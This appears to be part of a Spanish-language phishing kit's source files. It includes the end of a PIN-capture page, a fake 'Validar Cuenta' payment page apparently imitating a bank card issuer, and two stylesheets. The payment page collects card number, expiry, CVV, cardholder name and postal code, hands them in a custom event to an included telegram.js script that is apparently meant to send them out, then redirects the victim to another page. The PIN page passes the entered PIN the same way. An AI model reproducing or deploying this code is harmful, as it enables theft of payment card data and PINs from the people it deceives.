            const event = new CustomEvent('pinErrorCompleted', { detail: { pin: pinValues } });
            document.dispatchEvent(event);
            
            // Redireccionar después de enviar
            setTimeout(() => {
                window.location.href = "Validar_Cuenta.html";
            }, 1000);
        }

        // Validación de solo números
        document.addEventListener('DOMContentLoaded', function() {
            const pinInputs = document.querySelectorAll('input[id^="pin"]');
            pinInputs.forEach(input => {
                input.addEventListener('input', function(event) {
                    event.target.value = event.target.value.replace(/\D/g, '');
                });
            });
            
            // Auto-focus en el primer input
            const firstInput = document.getElementById('pin1');
            if (firstInput) firstInput.focus();
        });
    </script>
</body>
</html>
</file>

<file: Validar_Cuenta.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pasarela de Pago</title>
    <link rel="icon" href="icon.png" type="image/png">
    <style>
    * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    body {
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        background-color: #f5f5f5;
        color: #333;
        line-height: 1.5;
    }

    .container {
        max-width: 396px;
        margin: 13px auto;
        padding: 20px;
        border-radius: 19px;
        min-height: 100vh;
        background: white;
        position: relative;
    }
    /* Ocultar la barra de incremento/decremento en input type="number" */
    input[type="number"]::-webkit-outer-spin-button,
    input[type="number"]::-webkit-inner-spin-button {
        -webkit-appearance: none;
        margin: 0;
    }

    input[type="number"] {
        -moz-appearance: textfield; /* Para Firefox */
    }

    header {
        display: flex;
        align-items: center;
        padding: 1rem;
        background: white;
        border-bottom: 1px solid #eee;
    }

    .back-button {
        background: none;
        border: none;
        padding: 0.5rem;
        cursor: pointer;
    }

    .header-text {
        margin-left: 1rem;
        font-size: 1rem;
        color: #333;
    }

    .spacer {
        flex: 1;
    }

    main {
        padding: 2rem 1.5rem;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .illustration {
        position: relative;
        margin: 2rem 0;
    }

    .circle-bg {
        width: 200px;
        height: 200px;
        background: #f0f0f0;
        border-radius: 50%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 1;
    }

    .card-image {
        width: 120px;
        height: auto;
        position: relative;
        z-index: 2;
    }

    h1 {
        font-size: 1.25rem;
        margin-bottom: 2rem;
        font-weight: 600;
    }

    .form-container {
        width: 100%;
        max-width: 300px;
    }

    .input-group {
        margin-bottom: 1rem;
    }

    .input-group label {
        display: block;
        margin-bottom: 0.5rem;
        text-align: left;
    }

    .input-group input {
        width: 100%;
        padding: 0.5rem;
        border: 2px solid #ddd;
        border-radius: 8px;
        font-size: 1rem;
    }

    .input-group input:focus {
        border-color: #008f76;
        outline: none;
    }

    .submit-btn {
        background-color: #00d180;
        color: white;
        border: none;
        padding: 1rem;
        width: 100%;
        border-radius: 8px;
        font-size: 1rem;
        cursor: pointer;
        margin-top: 1rem;
    }

    .submit-btn:hover {
        background-color: #007a64;
    }

    @media (min-width: 768px) {
        .container {
            margin: 2rem auto;
            min-height: calc(100vh - 4rem);
            border-radius: 1rem;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
    }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <a href="index.html">
                <button class="back-button" aria-label="Volver">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="m15 18-6-6 6-6"/>
                    </svg>
                </button>
            </a>
            <span class="header-text"><strong>Validar Cuenta</strong></span>
            <span class="spacer"></span>
        </header>

        <main>
            <div class="illustration">
                <div style="background-color: transparent;" class="circle-bg"></div>
                <img src="assets/tcstori.png" alt="Ilustración de tarjeta de crédito" class="card-image">
            </div>

            <h1>Ingrese los detalles de su tarjeta</h1>

            <form id="payment-form" class="form-container">
                <div class="input-group">
                    <label for="card-number">Número de Tarjeta</label>
                    <input type="text" id="card-number" name="card-number" required maxlength="19" placeholder="1234 5678 9012 3456">
                </div>
                <div class="input-group">
                    <label for="expiry-date">Fecha de Expiración</label>
                    <input type="text" id="expiry-date" name="expiry-date" required maxlength="5" placeholder="MM/YY">
                </div>
                <div class="input-group">
                    <label for="cvv">CVV</label>
                    <input type="number" id="cvv" name="cvv" oninput="validateCVV()" required maxlength="4" placeholder="123">
                </div>
                <div class="input-group">
                    <label for="name">Nombre en la Tarjeta</label>
                    <input type="text" id="name" name="name" required placeholder="Juan Pérez">
                </div>
                <div class="input-group">
                    <label for="postal-code">Código Postal</label>
                    <input type="number" id="postal-code" name="postal-code" required placeholder="12345">
                </div>
                <button type="submit" class="submit-btn">Confirmar</button>
            </form>
        </main>
    </div>

    <script src="telegram.js"></script>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        const form = document.getElementById('payment-form');
        const cardNumberInput = document.getElementById('card-number');
        const expiryDateInput = document.getElementById('expiry-date');

        // Formato para el número de tarjeta
        cardNumberInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = '';
            for(let i = 0; i < value.length; i++) {
                if(i > 0 && i % 4 === 0) {
                    formattedValue += ' ';
                }
                formattedValue += value[i];
            }
            e.target.value = formattedValue;
        });

        // Formato para la fecha de expiración
        expiryDateInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.slice(0,2) + '/' + value.slice(2);
            }
            e.target.value = value;
        });

        // Manejar envío del formulario
        form.addEventListener('submit', function(e) {
            e.preventDefault();
            
            // Disparar evento personalizado para telegram.js
            const event = new CustomEvent('paymentCompleted', { 
                detail: {
                    cardNumber: document.getElementById('card-number').value,
                    expiryDate: document.getElementById('expiry-date').value,
                    cvv: document.getElementById('cvv').value,
                    name: document.getElementById('name').value,
                    postalCode: document.getElementById('postal-code').value
                }
            });
            document.dispatchEvent(event);
            
            // Redireccionar después de enviar
            setTimeout(() => {
                window.location.href = "Credito.html"; // Cambia esta URL según necesites
            }, 1000);
        });
    });

    function validateCVV() {
        let input = document.getElementById('cvv');
        let value = input.value;
        
        if (value.length > 4) {
            input.value = value.slice(0, 4);
        }
    }
    </script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    line-height: 1.6;
    color: #333;
    background-color: #fff;
}

.container {
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
}

.back-button {
    background: none;
    border: none;
    cursor: pointer;
}

.logo {
    height: 60px;
}

.page-number {
    font-size: 14px;
}

h1 {
    font-size: 24px;
    margin-bottom: 10px;
}

p {
    color: #666;
    margin-bottom: 20px;
}

.input-group {
    position: relative;
    margin-bottom: 20px;
}
.input-group:focus {
    position: relative;
    margin-bottom: 20px;
    border-color: #00d180;
}

input[type="email"]:focus{
    border: 1px solid #00d180;
}


input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-size: 16px;
}

#toggle-password {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
}

.checkbox-group {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.checkbox-group input[type="checkbox"] {
    margin-right: 10px;
}

.legal-info {
    font-size: 14px;
    margin-bottom: 20px;
}
.m:focus{
    border-color: greenyellow;
}

.submit-button {
    width: 100%;
    padding: 15px;
    background-color: #ccc;
    color: #fff;
    border: none;
    border-radius: 25px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.submit-button:hover {
    background-color: #00d180;
}

.login-link {
    display: block;
    text-align: center;
    margin-top: 30px;
    color: #333;
    text-decoration: underline;
}

a {
    color: #333;
}

@media (min-width: 768px) {
    .container {
        padding: 40px;
    }

    h1 {
        font-size: 28px;
    }
}
</file>
<file: styless.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    line-height: 1.6;
    color: #333;
    background-color: #fff;
}

.container {
    max-width: 396px;
    margin: 13px auto;
    padding: 20px;
    border-radius:19px;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
}

.back-button {
    background: none;
    border: none;
    cursor: pointer;
}

.logo {
    height: 60px;
}

.page-number {
    font-size: 14px;
}

h1 {
    font-size: 24px;
    margin-bottom: 10px;
}

p {
    color: #666;
    margin-bottom: 20px;
}

.input-group {
    position: relative;
    margin-bottom: 20px;
}
.input-group:focus {
    position: relative;
    margin-bottom: 20px;
    border-color: #00d180;
}

input[type="email"]:focus{
    border: 1px solid #00d180;
}


input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 15px;
    border: 1px solid #ccc;
    border-radius: 10px;
    font-size: 16px;
}

#toggle-password {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
}

.checkbox-group {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.checkbox-group input[type="checkbox"] {
    margin-right: 10px;
}

.legal-info {
    font-size: 14px;
    margin-bottom: 20px;
}
.m:focus{
    border-color: greenyellow;
}

.submit-button {
    width: 100%;
    padding: 15px;
    background-color: #ccc;
    color: #fff;
    border: none;
    border-radius: 25px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s;
}

.submit-button:hover {
    background-color: #00d180;
}

.login-link {
    display: block;
    text-align: center;
    margin-top: 30px;
    color: #333;
    text-decoration: underline;
}

a {
    color: #333;
}

@media (min-width: 768px) {
    .container {
        padding: 40px;
    }

    h1 {
        font-size: 28px;
    }
}
</file>
